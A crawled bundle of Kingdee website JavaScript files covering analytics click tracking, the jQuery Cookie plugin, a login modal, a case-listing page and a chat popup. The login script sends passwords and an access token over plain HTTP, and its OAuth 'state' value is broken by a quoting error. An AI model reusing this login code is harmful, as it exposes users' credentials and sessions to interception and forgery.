		firstModel:'服务与认证',
      secondModel:'资源中心',
	  buttonName:'文档下载',
     
    });
});

$('.newsq1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'社区',
	  buttonName:'产品社区',
     
    });
});

$('.newsq2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'社区',
	  buttonName:'金蝶云社区',
     
    });
});
/*关于*/
$('.newjt1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'集团介绍',
	  buttonName:'了解金蝶',
     
    });
});

$('.newjt2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'集团介绍',
	  buttonName:'社会责任',
     
    });
});

$('.newjt3').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'集团介绍',
	  buttonName:'董事及管理层',
     
    });
});

$('.newjt4').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'集团介绍',
	  buttonName:'投资者关系',
     
    });
});


$('.newjt5').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'集团介绍',
	  buttonName:'金蝶历程',
     
    });
});


$('.newjt6').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'集团介绍',
	  buttonName:'金蝶荣誉',
     
    });
});


$('.newjt7').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'集团介绍',
	  buttonName:'品牌理念',
     
    });
});

$('.newxw1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'新闻动态',
	  buttonName:'新闻中心',
     
    });
});

$('.newxw2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'新闻动态',
	  buttonName:'市场活动',
     
    });
});

$('.newzp1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'金蝶招聘',
	  buttonName:'校园招聘',
     
    });
});

$('.newzp2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'金蝶招聘',
	  buttonName:'社会招聘',
     
    });
});

$('.newlx1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'联系金蝶',
	  buttonName:'集团成员',
     
    });
});

$('.newlx2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'关于',
      secondModel:'联系金蝶',
	  buttonName:'分支机构',
     
    });
});

/*页脚提交表单*/
$("#field_7cztv3").focus(function(){
		sensors.track('PhoneInput', {
		entrance:newceseurl,   
    });
});

$('#frm_form_35_container .frm_button_submit').bind('click',function(){
    var text = $('#field_zboty2').val()
    text = text.replace(/<[^<>]+?>/g,'')
    $('#field_zboty2').val(text)
})


});




--- FILE ---
content_type: application/javascript
request_url: https://dbcec.com/templets/default/anliimg/kdlogin.js
body_size: 15142
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function(factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD (Register as an anonymous module)
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        // Node/CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function($) {
    var pluses = /\+/g;
    function encode(s) {
        return config.raw ? s : encodeURIComponent(s);
    }
    function decode(s) {
        return config.raw ? s : decodeURIComponent(s);
    }
    function stringifyCookieValue(value) {
        return encode(config.json ? JSON.stringify(value) : String(value));
    }
    function parseCookieValue(s) {
        if (s.indexOf('"') === 0) {
            // This is a quoted cookie as according to RFC2068, unescape...
            s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
        }
        try {
            // Replace server-side written pluses with spaces.
            // If we can't decode the cookie, ignore it, it's unusable.
            // If we can't parse the cookie, ignore it, it's unusable.
            s = decodeURIComponent(s.replace(pluses, ' '));
            return config.json ? JSON.parse(s) : s;
        } catch (e) {}
    }
    function read(s, converter) {
        var value = config.raw ? s : parseCookieValue(s);
        return $.isFunction(converter) ? converter(value) : value;
    }
    var config = $.cookie = function(key, value, options) {
        // Write
        if (arguments.length > 1 && !$.isFunction(value)) {
            options = $.extend({}, config.defaults, options);
            if (typeof options.expires === 'number') {
                var days = options.expires,
                    t = options.expires = new Date();
                t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
            }
            return (document.cookie = [
                encode(key), '=', stringifyCookieValue(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path ? '; path=' + options.path : '',
                options.domain ? '; domain=' + options.domain : '',
                options.secure ? '; secure' : ''
            ].join(''));
        }
        // Read
        var result = key ? undefined : {},
            // To prevent the for loop in the first place assign an empty array
            // in case there are no cookies at all. Also prevents odd result when
            // calling $.cookie().
            cookies = document.cookie ? document.cookie.split('; ') : [],
            i = 0,
            l = cookies.length;
        for (; i < l; i++) {
            var parts = cookies[i].split('='),
                name = decode(parts.shift()),
                cookie = parts.join('=');
            if (key === name) {
                // If second argument (value) is a function it's a converter...
                result = read(cookie, value);
                break;
            }
            // Prevent storing a cookie that we couldn't decode.
            if (!key && (cookie = read(cookie)) !== undefined) {
                result[name] = cookie;
            }
        }
        return result;
    };
    config.defaults = {};
    $.removeCookie = function(key, options) {
        // Must not alter options, thus extending a fresh object...
        $.cookie(key, '', $.extend({}, options, {
            expires: -1
        }));
        return !$.cookie(key);
    };
}));

/************/
jQuery(document).ready(function($){

    //显示登录框
    $('.user-menu-icon a.menu-item-link').bind('click',function(){
        $('.v2_login_container').addClass('v2_show');
        setTimeout(function () {
            $('#login_username>input').focus();
        }, 100);
        return false;
    })

    //关闭登录框
    $("body").on('click', '.v2_close', function (event) {
        $('.v2_login_container').removeClass('v2_show');
    });

    //阴影区域点击隐藏
    $("body").on('click', '.v2_login_container', function (event) {
        if (/v2_login_container/.test(event.target.className)) {
            $('.v2_login_container').removeClass('v2_show');
        }
    });

    //记住登录状态
    $('.v2_checkbox').on('click', function () {
        $('.v2_checkbox').toggleClass('active');
    });

    //验证码 换一张
    $("#code_change").on('click', function () {
        $('#login_code_img').attr('src', 'https://club.kingdee.com/club/auth/captcha?v=' + +new Date());
    });

    //普通登录
    $('.v2_icon.icon-computer').bind('click',function(){
        updateQRcode(false);
        $('#v2_qrcode').removeClass('v2_hide');
        $('#v2_computer').addClass('v2_hide');
    })

    //扫码登录
    $('.v2_icon.icon-qrcode').bind('click',function(){
        updateQRcode(true);
        $('#v2_qrcode').addClass('v2_hide');
        $('#v2_computer').removeClass('v2_hide');
    })

    //更新二维码
    function updateQRcode(update) {
        if (update) {
            $('#v2_computer').find('iframe').attr('src', 'https://club.kingdee.com/club/auth/thirdpartdispatch?to=yzj');
        } else {
            $('#v2_computer').find('iframe').attr('src', '');
        }
    }

    //错误函数
    function setError(msg, id) {
        $('.v2_tips').text(msg);
        if (id) {
            $('#' + id).addClass('v2_error');
        } else {
            $('.v2_input_box').addClass('v2_error');
        }
        $('.v2_tips').css('display', 'block');
    }
    function clearError() {
        $('.v2_tips').css('display', 'none');
        $('.v2_error').removeClass('v2_error');
    }
    var LoginButton = function () {
        var loaddingAnimate = null;
        return {
            setLoading: function setLoading() {
                $('#v2_submit').addClass('v2_loading');
                $('#v2_submit').attr('disabled', 'disabled');
                $('#v2_submit').html('<span class="v2_icon icon-loading-circle"></span>登录中...');
            },
            clearLoading: function clearLoading() {
                $('#v2_submit').attr('disabled', false);
                $('#v2_submit').removeClass('v2_loading');
                clearInterval(loaddingAnimate);
                $('#v2_submit').text('登录');
            }
        };
    }();

    //表单提交
    function formSubmit() {
        var name = $('.v2_input').val();
        var password = $('.v2_input.password').val();
        var postdata = {
            username: $('.v2_input').val(),
            password: $('.v2_input.password').val(),
            isAjax:true
        };
        if ($('#login_code_box').hasClass('v2_hide')) {
            postdata.code = $('#login_code_input').val();
        }
        if (name == 'undefined' || name == '' || name == 'null') {
            setError("用户名不能为空", 'login_username');
        } else if (password == 'undefined' || password == '' || password == 'null') {
            setError("密码不能为空，请重新输入密码", 'login_password');
        } else if (password.length < 6) {
            setError("密码长度不符合标准", 'login_password');
        } else if (!$('#login_code_box').hasClass('v2_hide') && $('#login_code_input').val().length != 4) {
            setError("验证码长度不正确", 'login_code');
        } else {
            LoginButton.setLoading();
            $.ajax({
                url: "https://club.kingdee.com/club/auth/verify",
                type: 'POST',
                data: postdata,
                success: function success(data) {
                    if (data.status == 200) {
                        console.log("验证成功");//登录成功
                        saveData(postdata);
                    } else {
                        LoginButton.clearLoading();
                        $('#login_code_img').attr('src', 'https://club.kingdee.com/club/auth/captcha?v=' + +new Date());
                        $('#login_code_input').val('');
                        if (data.status == -1) {
                            setError(data.message, 'login_code');
                        } else {
                            setError(data.message);
                        }
                        // if($('#login_code_box').hasClass('v2_hide')) {
                        //     $('#login_code_box').removeClass('v2_hide');
                        // }
                    }
                }
            });
        }
    }

    function saveData(postdata) {
        $.ajax({
            url: "http://www.kingdee.com/api/index.php?s=/Home/Api/login",
            type: 'POST',
            data: postdata,
            success: function (data) {
                location.reload();
            }
        });
    }

    //点击输入框，错误隐藏
    $('.v2_input').focus(function () {
        $(this).siblings('span').addClass($(this).attr('t'));
        clearError();
    }).blur(function () {
        $(this).siblings('span').removeClass($(this).attr('t'));
    });

    // 键盘enter键登录
    $(document).keyup(function(event){
        if(event.keyCode ==13){
            $(".v2_btn_blue").trigger("click");
        }
    });

    //点击登录
    $('.v2_btn_blue').on('click',function(){
        formSubmit();
    })

    //登录操作
    var kingdee_cloud_user = $.cookie('kingdee_cloud_user');
    if (kingdee_cloud_user) {
		
        //有缓存
        kingdee_cloud_user = JSON.parse(kingdee_cloud_user);
        if (kingdee_cloud_user.errcode == 0) {
			
			//单点登录
			
			  var clubjj=kingdee_cloud_user.data.access_token;
			  $.ajax({             			  
url :'http://api.kingdee.com/auth/user/auth_code?',
             method:'GET',
                   data:{
                      access_token:clubjj
                          },
                          dataType:'JSON',
                          success:function(data,status) {  
     	                 var clue=data.data.auth_code;
						
			          

 $.ajax({             			  
  url :'https://club.kingdee.com/club/auth/login?',
             method:'GET',
                   data:{
                      auth_code:clue,
					
                          },
                          dataType:'JSONP',
                          
                      });			   
					 
                          }
                      });	
			//下拉菜单
            var html = '<span class="header-search-user-icon"  title="' + kingdee_cloud_user.data.nickname + '"><img class="login-img" src="' + kingdee_cloud_user.data.avatar + '" width="25" heigh="25" style="vertical-align: middle;border-radius:50%;"><div class="login-xian"><p><a href="https://cloud.kingdee.com/qy/" target="_blank" title="企业平台">企业平台</a></p><p><a href="http://pan.kingdee.com/?is_login=1" target="_blank" title="金蝶云盘">金蝶云盘</a></p><p><a href="https://club.kingdee.com" target="_blank" title="金蝶社区">金蝶社区</a></p><p><div style="border-bottom:1px solid #ccc;margin-top:20px"></div></p><p style="margin-top:20px;"><a href="https://cloud.kingdee.com/passport/ucenter/user/info" target="_blank" title="账号设置">帐号设置</a></p><p><a href="https://cloud.kingdee.com/passport/ucenter/passwd/score" target="_blank" title="安全设置">安全设置</a></p></div></span><span class="login-zxiao"><a class="header-logout" href="/api/index.php?s=/Home/Api/logout">注销</a></span>';
            $('#menu-item-42589').html(html);
        }
        //头部增加class
        $('#mk-header').addClass('login_header');
    } else {
        /*第三方登录*/
        $('.icon-list').find('li').on('click', function () {
            var to = $(this).attr('data-type');
            var w = 600;
            var h = 390;
            var dtop = (screen.height - h) / 2;
            var dleft = (screen.width - w) / 2;
            var state = Math.random().toString(36).substr(2);
            if(to == 'jd') {
                location.href = "https://cloud.kingdee.com/passport/oauth2/authorize?state='+state+'&response_type=code&client_id=200888&redirect_uri=http%3A%2F%2Fwww.kingdee.com%2Fapi%2Findex.php%3Fs%3D%2FHome%2FApi%2Foauth2Callback&display=web&scope=basic%2Cget_file&force_login=2&thirdpart=10021&to=" + to, to, 'height=390, width=600, top=' + dtop + ', left=' + dleft + ', toolbar=no, menubar=no, scrollbars=no, resizable=yes,location=no, status=no';
            } else if(to == 'qq') {
                location.href = "https://cloud.kingdee.com/passport/oauth2/authorize?state='+state+'&response_type=code&client_id=200888&redirect_uri=http%3A%2F%2Fwww.kingdee.com%2Fapi%2Findex.php%3Fs%3D%2FHome%2FApi%2Foauth2Callback&display=web&scope=basic%2Cget_file&force_login=2&thirdpart=10001&to=" + to, to, 'height=390, width=600, top=' + dtop + ', left=' + dleft + ', toolbar=no, menubar=no, scrollbars=no, resizable=yes,location=no, status=no';
            } else if(to == 'bd') {
                location.href = "https://cloud.kingdee.com/passport/oauth2/authorize?state='+state+'&response_type=code&client_id=200888&redirect_uri=http%3A%2F%2Fwww.kingdee.com%2Fapi%2Findex.php%3Fs%3D%2FHome%2FApi%2Foauth2Callback&display=web&scope=basic%2Cget_file&force_login=2&thirdpart=10003&to=" + to, to, 'height=390, width=600, top=' + dtop + ', left=' + dleft + ', toolbar=no, menubar=no, scrollbars=no, resizable=yes,location=no, status=no';
            } else if(to == 'wb') {
                location.href = "https://cloud.kingdee.com/passport/oauth2/authorize?state='+state+'&response_type=code&client_id=200888&redirect_uri=http%3A%2F%2Fwww.kingdee.com%2Fapi%2Findex.php%3Fs%3D%2FHome%2FApi%2Foauth2Callback&display=web&scope=basic%2Cget_file&force_login=2&thirdpart=10002&to=" + to, to, 'height=390, width=600, top=' + dtop + ', left=' + dleft + ', toolbar=no, menubar=no, scrollbars=no, resizable=yes,location=no, status=no';
            } else if(to == 'wx') {
                location.href = "https://cloud.kingdee.com/passport/oauth2/authorize?state='+state+'&response_type=code&client_id=200888&redirect_uri=http%3A%2F%2Fwww.kingdee.com%2Fapi%2Findex.php%3Fs%3D%2FHome%2FApi%2Foauth2Callback&display=web&scope=basic%2Cget_file&force_login=2&thirdpart=10015&to=" + to, to, 'height=390, width=600, top=' + dtop + ', left=' + dleft + ', toolbar=no, menubar=no, scrollbars=no, resizable=yes,location=no, status=no';
            }

        });
        $('#menu-item-39431 a').on('click', function() {
            $.cookie('fhzl', window.location.href, {
                path: '/'
            });
        });
    }

})

--- FILE ---
content_type: application/javascript
request_url: https://dbcec.com/customs/kdjs/case3.0.js
body_size: 8597
content:
jQuery(document).ready(function($) {

    $("#mk-header").removeClass("sticky-header");
    $(".mk-dark-logo").attr("src", "/wp-content/uploads/2018/12/se2.png");

    $("#mk-header").hover(function () {
        $(this).removeClass("transparent-header");
        $("#menu-item-39218").css("opacity", "1");
        $("#menu-item-39220").css("opacity", "1");
        $("#menu-item-39223").css("opacity", "1");
        $("#menu-item-39227").css("opacity", "1");


    }, function () {
        $("#menu-item-39218").css("opacity", "0");
        $("#menu-item-39220").css("opacity", "0");
        $("#menu-item-39223").css("opacity", "0");
        $("#menu-item-39227").css("opacity", "0");
        $(this).addClass("transparent-header");
    });

    var t, leaveT, subT;

    var cases = {
        container: $('#cases ul'),
        fixedBarHei: 85,
        navBarHei: 85,
        timeout: 200,
        leavetimeout: 200,
        subtimeout: 200,
        page: 1,
        total: 1,
        data: {
            'action': 'caseHandler',
            'cat': '',
            'cat_name': '',
            'page': 1,
        },
        getData: function() {
            $.ajax({
                type:'post',
                url:'',
                data:cases.data,
                success:function(res){
                    var res = JSON.parse(res)
                    // console.log(res)
                    var data = res.data
                    cases.page = res.current_page;
                    cases.total = res.total;
                    if(data.length > 0){
                        for(var i=0;i<data.length;i++){
                            cases.container.append('<li><a target="_blank" href="'+data[i].link+'" title="'+data[i].title+'">' +
                                '                 <div class="case-img">\n' +
                                '                    <img title="'+data[i].title+'" src="'+data[i].img+'"><div class="case-mask"></div><span class="case-cat">'+data[i].cat+'</span>' +
                                '                 </div>\n' +
                                '                    <div class="case-title">'+data[i].title+'</div>\n' +
                                '              </a></li>')
                        }
                        if(cases.page >= cases.total){
                            $('#case-more').hide()
                        } else {
                            $('#case-more').show()
                        }
                    } else {
                        $('#case-more').hide()
                        cases.container.append("<div class='no_case'>- 暂无案例 -</div>")
                    }

                },
                error:function(data){
                    console.log(data);
                }
            });
        },
        storySlide: function () {
            var swiper = new Swiper('#story-swiper', {
                slidesPerView: 3,
                spaceBetween: 30,
                loop: true,
                autoplay: {delay: 7000,},
                speed: 1000,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
            });
        },
        catClick: function () {
            $('.category').bind('click',function () {
                if(!$(this).hasClass('active')){
                    var cat = $(this).attr("data-slug");
                    var cat_name = $(this).text();
                    cases.data.page = 1
                    cases.data.cat = cat
                    cases.data.cat_name = cat_name
                    $('.category').removeClass('active')
                    $(this).addClass('active')
                    cases.container.html('');
                    //cases.getData();
                    $('#tipPop').next().remove()
                    cases.scrollToCase()
                }
            })
        },
        scrollToStory: function () {
            $('.story-item a').bind('click',function () {
                var top = $('#story_row').offset().top - cases.navBarHei;
                $(window).scrollTop(top);
                return false
            })
        },
        scrollToCase: function () {
            var top = $('#cases_row').offset().top - cases.fixedBarHei + 5;
            $(window).scrollTop(top);
            if($(window).width() < 768) {
                $('.cat-sub-show').removeClass('cat-sub-show')
                $('.cat-active').removeClass('cat-active')
            }
        },
        moreClick: function () {
            $('#case-more').bind('click',function () {
                cases.data.page = Number(cases.data.page) + 1;
                //cases.getData();
            })
        },
        cloneCatMenu: function () {
            var fixed_menu = $('.menu_bar').clone();
            fixed_menu.attr('id','fixed-menu-bar').appendTo('body');
            fixed_menu.addClass('fixed-menu-bar');

            $(window).scroll(function () {
                var top = $(this).scrollTop()
                var case_top = $('#cases_row').offset().top
                if(top > case_top - cases.fixedBarHei){
                    fixed_menu.addClass('fixed-menu-show');
                } else {
                    fixed_menu.removeClass('fixed-menu-show');
                    fixed_menu.find('.cat-sub-show').removeClass('cat-sub-show')
                    fixed_menu.find('.cat-active').removeClass('cat-active')
                }
                // $('.cat-sub-show').removeClass('cat-sub-show')
                // $('.cat-active').removeClass('cat-active')
            })
        },
        pcBarHover: function () {
            $('.cat-item-parent')
                .bind('mouseenter',function () {
                    clearTimeout(t)
                    clearTimeout(subT)
                    var _this = $(this)
                    t = setTimeout(function () {
                        var cls = '.'+_this.attr('data-cat');
                        var cat_sub = _this.parent().parent().find(cls)
                        $('.cat-active').removeClass('cat-active')
                        _this.addClass('cat-active')
                        $('.cat-sub-show').removeClass('cat-sub-show')
                        cat_sub.addClass('cat-sub-show')
                    },cases.timeout)

                })
                .bind('mouseleave',function () {
                    clearTimeout(t)
                    leaveT = setTimeout(function () {
                        $('.cat-sub-show').removeClass('cat-sub-show')
                        $('.cat-active').removeClass('cat-active')
                    },cases.leavetimeout)
                })
                .bind('click',function () {
                    //return false
                })

            $('.cat-sub-nav')
                .bind('mouseenter',function () {
                    console.log("clearTimeout leaveT")
                    clearTimeout(leaveT)
                })
                .bind('mouseleave',function () {
                    subT = setTimeout(function () {
                        $('.cat-active').removeClass('cat-active')
                        $('.cat-sub-show').removeClass('cat-sub-show')
                    },cases.subtimeout)
                })
        },
        mobileBarClick: function () {
            $('.cat-item-parent a').bind('click',function () {
                var parent = $(this).parent()
                var cls = '.'+parent.attr('data-cat');
                var cat_sub = parent.parent().parent().find(cls)

                if(!parent.hasClass('cat-active')){
                    $('.cat-active').removeClass('cat-active')
                    $('.cat-sub-show').removeClass('cat-sub-show')
                }

                parent.toggleClass('cat-active')
                cat_sub.toggleClass('cat-sub-show')

                //return false
            })
            $('.cat-close').bind('click',function () {
                $('.cat-active').removeClass('cat-active')
                $('.cat-sub-show').removeClass('cat-sub-show')
            })
        },
        init: function () {
            cases.cloneCatMenu()
            if($(window).width() < 768) {
                cases.fixedBarHei = cases.navBarHei = 50
                cases.mobileBarClick()
            } else {
                // cases.storySlide()
                cases.pcBarHover()
            }
            cases.moreClick()
            cases.catClick()
            cases.scrollToStory()
            //cases.getData()
        }
    }

    cases.init()


})


--- FILE ---
content_type: application/javascript
request_url: https://dbcec.com/templets/default/anliimg/tip-pop.js
body_size: 3108
content:
jQuery(document).ready(function ($) {

    // console.log($(window).width())

    if($(window).width() > 640){

        $('body').append('<div id="tipPop" class="tip-pop">' +
            '<div class="tip-close tip-hide-btn"></div>' +
            '<div class="tip-box">' +
            '<div class="tip-avatar"><img src="/wp-content/uploads/2019/06/tip_avatar.png"></div>' +
            '<div class="tip-right">' +
            '<div class="tip-title">有什么可以帮助您？</div>' +
            '<div class="tip-desc">立即与金蝶专家联系，在线咨询产品和数字化解决方案，或致电<br><span id="tipTel">4008-830-830</span></div>' +
            '<div class="tip-actions">' +
            '<a class="tip-btn" href="http://online.kingdee.com/live800/chatClient/chatbox.jsp?companyID=8905&configID=12&enterurl=http%3A%2F%2Fkd%2Ekingdee.com%2Ecom%2Fcompany%2Fcontact%2F&pagereferrer=http%3A%2F%2Fkd%2Ekinddee%2Ecom%2Fvideo%2F&k=1" target="_blank">点击咨询</a>' +
            '<a class="tip-hide-btn tip-thanks" href="#">不需要，谢谢 ></a>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</div>')

        $('.tip-hide-btn').bind('click',function () {
            if($('#tipPop').hasClass('tip-show')){
                $('#tipPop').removeClass('tip-show')
                $('#tipPop').addClass('tip-hide')
                if(!$.cookie('has_hide_tip')){
                    $.cookie('has_hide_tip', '1', { expires: 1, path: '/' });
                }
            }
            return false
        })

        var popTime = 10*1000
        var longPopTime = 60*1000
        var t = popTime

        if($.cookie('has_hide_tip')){
            t = longPopTime
        }

        var url = window.location.href

        if(url.indexOf("www.kingdee.com/sem/") > -1){
            var meiti= getQueryString('utm_source');
            var sgmeiti="sogou";
            var thmeiti="360";
            if(meiti == sgmeiti ){
                $("#tipTel").text("4008-830-622");
            } else if(meiti == thmeiti ){
                $("#tipTel").text("4008-830-722");
            } else {
                $("#tipTel").text("4008-830-840");
            }
        }

        setTimeout(function () {
            $('#tipPop').addClass('tip-show')
        },t)

    }


    /**
     * 获取链接参数
     * @param name
     */
    function getQueryString (name){
        var url = window.location.href;
        if(url.indexOf('?')>-1){
            url = url.split('?')[1];
            if(url){
                var p = url.split('&');
                for(var i in p){
                    if(p[i].split('=')[0] == name){
                        var value = p[i].split('=')[1];
                        if(value.indexOf('#')>-1){
                            value = value.split('#')[0];
                        } else if(value.indexOf('/')>-1){
                            value = value.split('/')[0];
                        }
                        return value;
                    }
                }
            }
        }
        return null;
    }

})